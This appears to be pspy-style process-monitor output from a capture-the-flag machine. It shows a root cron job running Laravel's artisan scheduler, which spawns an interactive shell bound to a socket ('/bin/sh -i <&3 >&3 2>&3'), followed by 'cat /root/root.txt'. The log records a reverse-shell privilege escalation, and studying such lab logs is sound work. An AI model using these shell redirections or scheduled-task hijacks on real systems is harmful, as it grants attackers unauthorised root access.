 2024/10/01 13:17:31 CMD: UID=0     PID=10     |
2024/10/01 13:17:31 CMD: UID=0     PID=9      |
2024/10/01 13:17:31 CMD: UID=0     PID=8      |
2024/10/01 13:17:31 CMD: UID=0     PID=7      |
2024/10/01 13:17:31 CMD: UID=0     PID=5      |
2024/10/01 13:17:31 CMD: UID=0     PID=3      |
2024/10/01 13:17:31 CMD: UID=0     PID=2      |
2024/10/01 13:17:31 CMD: UID=0     PID=1      | /sbin/init
2024/10/01 13:18:01 CMD: UID=0     PID=24122  | php /var/www/laravel/artisan schedule:run
2024/10/01 13:18:01 CMD: UID=0     PID=24121  | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>
&1
2024/10/01 13:18:01 CMD: UID=0     PID=24120  | /usr/sbin/CRON -f
2024/10/01 13:18:01 CMD: UID=0     PID=24124  | /bin/sh -i
2024/10/01 13:18:01 CMD: UID=0     PID=24123  | sh -c /bin/sh -i <&3 >&3 2>&3
2024/10/01 13:18:07 CMD: UID=0     PID=24126  |
2024/10/01 13:18:17 CMD: UID=0     PID=24127  | cat /root/root.txt
2024/10/01 13:19:01 CMD: UID=0     PID=24130  | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>
&1
2024/10/01 13:19:01 CMD: UID=0     PID=24129  | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>
&1
2024/10/01 13:19:01 CMD: UID=0     PID=24128  | /usr/sbin/CRON -f